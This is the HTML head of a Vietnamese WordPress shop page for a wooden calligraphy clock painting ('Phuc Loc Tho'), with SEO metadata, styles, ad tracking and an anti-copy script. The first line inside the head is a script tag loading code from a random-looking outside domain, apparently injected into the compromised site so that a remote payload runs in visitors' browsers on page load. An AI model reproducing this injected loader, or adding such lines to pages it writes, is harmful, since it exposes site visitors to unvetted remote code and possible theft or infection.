

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/
body_size: 29065
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lichgothegia.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ - Lịch Gỗ Thế Gia</title>
<meta name="description" content="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ là đại diện cho ba hạnh phúc của con người là gia đình hạnh phúc, con cháu đủ đầy, tấn tài tấn lộc, sức khỏe dồi dào, sống lâu trăm tuổi. Một khi khách hàng sở hữu bức tranh đồng hồ gỗ này sẽ có trọn những điều trên và viên mãn vẹn toàn. Mã sản phẩm: TP-PLTd Kích thước: 67cm x 30cm. Chất liệu: Khung gỗ tràm bọc thạch cao chống ẩm sơn PU nâu đen, cao cấp. Nền trắng in chữ thư pháp và họa tiết được làm bằng đá granite trắng cắt khối kích thước 15cm x 30cm. Ván MDF vân gỗ ốp đá granite và đồng hồ treo tường  "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ - Lịch Gỗ Thế Gia" />
<meta property="og:description" content="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ là đại diện cho ba hạnh phúc của con người là gia đình hạnh phúc, con cháu đủ đầy, tấn tài tấn lộc, sức khỏe dồi dào, sống lâu trăm tuổi. Một khi khách hàng sở hữu bức tranh đồng hồ gỗ này sẽ có trọn những điều trên và viên mãn vẹn toàn. Mã sản phẩm: TP-PLTd Kích thước: 67cm x 30cm. Chất liệu: Khung gỗ tràm bọc thạch cao chống ẩm sơn PU nâu đen, cao cấp. Nền trắng in chữ thư pháp và họa tiết được làm bằng đá granite trắng cắt khối kích thước 15cm x 30cm. Ván MDF vân gỗ ốp đá granite và đồng hồ treo tường  " />
<meta property="og:url" content="https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/" />
<meta property="og:site_name" content="Lịch Gỗ Thế Gia" />
<meta property="og:updated_time" content="2021-10-16T03:42:03+00:00" />
<meta property="og:image" content="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg" />
<meta property="og:image:secure_url" content="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ - Lịch Gỗ Thế Gia" />
<meta name="twitter:description" content="Tranh Đồng Hồ Gỗ Thư Pháp Phúc Lộc Thọ là đại diện cho ba hạnh phúc của con người là gia đình hạnh phúc, con cháu đủ đầy, tấn tài tấn lộc, sức khỏe dồi dào, sống lâu trăm tuổi. Một khi khách hàng sở hữu bức tranh đồng hồ gỗ này sẽ có trọn những điều trên và viên mãn vẹn toàn. Mã sản phẩm: TP-PLTd Kích thước: 67cm x 30cm. Chất liệu: Khung gỗ tràm bọc thạch cao chống ẩm sơn PU nâu đen, cao cấp. Nền trắng in chữ thư pháp và họa tiết được làm bằng đá granite trắng cắt khối kích thước 15cm x 30cm. Ván MDF vân gỗ ốp đá granite và đồng hồ treo tường  " />
<meta name="twitter:image" content="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lichgothegia.com/#organization","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021"},{"@type":"WebSite","@id":"https://lichgothegia.com/#website","url":"https://lichgothegia.com","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021","publisher":{"@id":"https://lichgothegia.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg","url":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg","width":"600","height":"600","caption":"Tranh \u0110\u1ed3ng H\u1ed3 G\u1ed7 Th\u01b0 Ph\u00e1p Ph\u00fac L\u1ed9c Th\u1ecd","inLanguage":"vi"},{"@type":"Person","@id":"https://lichgothegia.com/author/admin/","name":"admin","url":"https://lichgothegia.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82a41d44b4fdece4f65a9bc44a392c44b69ebe5176fcba26a60597be20dd0a03?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/82a41d44b4fdece4f65a9bc44a392c44b69ebe5176fcba26a60597be20dd0a03?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://lichgothegia.com"],"worksFor":{"@id":"https://lichgothegia.com/#organization"}},{"@type":"ItemPage","@id":"https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/#webpage","url":"https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/","name":"Tranh \u0110\u1ed3ng H\u1ed3 G\u1ed7 Th\u01b0 Ph\u00e1p Ph\u00fac L\u1ed9c Th\u1ecd - L\u1ecbch G\u1ed7 Th\u1ebf Gia","datePublished":"2021-10-15T11:31:35+00:00","dateModified":"2021-10-16T03:42:03+00:00","author":{"@id":"https://lichgothegia.com/author/admin/"},"isPartOf":{"@id":"https://lichgothegia.com/#website"},"primaryImageOfPage":{"@id":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"Tranh \u0110\u1ed3ng H\u1ed3 G\u1ed7 Th\u01b0 Ph\u00e1p Ph\u00fac L\u1ed9c Th\u1ecd","description":"Tranh\u00a0\u0110\u1ed3ng H\u1ed3 G\u1ed7 Th\u01b0 Ph\u00e1p Ph\u00fac L\u1ed9c Th\u1ecd\u00a0l\u00e0 \u0111\u1ea1i di\u1ec7n cho ba h\u1ea1nh ph\u00fac c\u1ee7a con ng\u01b0\u1eddi l\u00e0 gia \u0111\u00ecnh h\u1ea1nh ph\u00fac, con ch\u00e1u \u0111\u1ee7 \u0111\u1ea7y, t\u1ea5n t\u00e0i t\u1ea5n l\u1ed9c, s\u1ee9c kh\u1ecfe d\u1ed3i d\u00e0o, s\u1ed1ng l\u00e2u tr\u0103m tu\u1ed5i. M\u1ed9t khi kh\u00e1ch h\u00e0ng s\u1edf h\u1eefu b\u1ee9c tranh \u0111\u1ed3ng h\u1ed3 g\u1ed7\u00a0n\u00e0y s\u1ebd c\u00f3 tr\u1ecdn nh\u1eefng \u0111i\u1ec1u tr\u00ean v\u00e0 vi\u00ean m\u00e3n v\u1eb9n to\u00e0n. M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0TP-PLTd K\u00edch th\u01b0\u1edbc:\u00a067cm x 30cm. Ch\u1ea5t li\u1ec7u:\u00a0Khung g\u1ed7 tr\u00e0m b\u1ecdc th\u1ea1ch cao ch\u1ed1ng \u1ea9m s\u01a1n PU n\u00e2u \u0111en, cao c\u1ea5p. N\u1ec1n tr\u1eafng in ch\u1eef th\u01b0 ph\u00e1p v\u00e0 h\u1ecda ti\u1ebft \u0111\u01b0\u1ee3c l\u00e0m b\u1eb1ng \u0111\u00e1 granite tr\u1eafng c\u1eaft kh\u1ed1i k\u00edch th\u01b0\u1edbc 15cm x 30cm. V\u00e1n MDF v\u00e2n g\u1ed7 \u1ed1p \u0111\u00e1 granite v\u00e0\u00a0\u0111\u1ed3ng h\u1ed3 treo t\u01b0\u1eddng \u00a0","sku":"TP-PLTd","category":"L\u1ecbch \u0110\u1ed3ng H\u1ed3","mainEntityOfPage":{"@id":"https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/#webpage"},"@id":"https://lichgothegia.com/tranh-dong-ho-go-thu-phap-phuc-loc-tho/#richSnippet","image":{"@id":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-24.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lịch Gỗ Thế Gia &raquo;" href="https://lichgothegia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Thế Gia &raquo; Dòng bình luận" href="https://lichgothegia.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://lichgothegia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgothegia.com%2Ftranh-dong-ho-go-thu-phap-phuc-loc-tho%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://lichgothegia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgothegia.com%2Ftranh-dong-ho-go-thu-phap-phuc-loc-tho%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lichgothegia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://lichgothegia.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://lichgothegia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lichgothegia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://lichgothegia.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://lichgothegia.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://lichgothegia.com/wp-content/themes/lichgotet/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2Cregular%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lichgothegia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lichgothegia.com/wp-json/wp/v2/product/12711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lichgothegia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lichgothegia.com/?p=12711' />
<!-- HFCM by 99 Robots - Snippet # 1: Code Remarrketing Google -->
<!-- Global site tag (gtag.js) - AdWords: 837752049 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-837752049"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-837752049');
</script>




<!-- Event snippet for lượng KH vào web lịch conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-837752049/-IMdCL3u84gBEPGpvI8D'});
</script>



<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Webmaster tools -->
<meta name="google-site-verification" content="YT5tqgHFwyT6x0dCFNdGd4NQhhDJx4f2WwR7wQlHlKA" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Chống copy -->
<!--Doan ma chong copy web -->

<style>
body{
-webkit-touch-callout: none;
-webkit-user-select: none; 
-moz-user-select: none; 
-ms-user-select: none; 
-o-user-select: none;
user-select: none;
}
</style>

<script type="text/JavaScript">
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>

<script type="text/JavaScript">
var message="NoRightClicking"; function defeatIE() {if (document.all) {(message);return false;}} function defeatNS(e) {if (document.layers||(document.getElementById&&!document.all)) { if (e.which==2||e.which==3) {(message);return false;}}} if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=defeatNS;} else{document.onmouseup=defeatNS;document.oncontextmenu=defeatIE;} document.oncontextmenu=new Function("return false") 
</script>


<!--Doan ma chong copy web -->


<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lichgothegia.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lichgothegia.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
